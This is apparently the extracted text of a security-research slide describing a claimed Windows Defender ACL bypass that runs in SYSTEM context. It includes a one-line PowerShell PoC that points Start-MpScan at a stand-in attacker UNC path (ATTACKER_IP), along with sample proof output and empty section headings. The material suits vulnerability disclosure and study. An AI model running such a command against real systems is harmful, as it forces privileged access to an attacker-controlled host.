 Microsoft
SECURITY RESEARCH
ACL Bypass
(Prove SYSTEM Context)
Abusing Windows Defender’s scan path handling to
bypass file ACL restrictions and prove the request
is executed in NT AUTHORITY\\SYSTEM context.
Windows Defender
ACL Bypass
Privilege Context
SYSTEM
PoC
Windows PowerShell
PS> Start-MpScan -ScanType CustomScan \
-ScanPath "\\ATTACKER_IP\share\test.txt"
Windows
Defender
Standard
User
(No Admin)
Start-MpScan
(Built-in Cmdlet)
Windows
Defender
(Scans Path)
ACL Bypass
(Accesses Restricted File)
SYSTEM Context
(Proven)
PROOF (SYSTEM Context)
[+] File accessed by: NT AUTHORITY\\SYSTEM
[+] ACL bypass confirmed (no read permission for user)
Root Cause Analysis
Exploit & PoC
Impact Assessment
Mitigations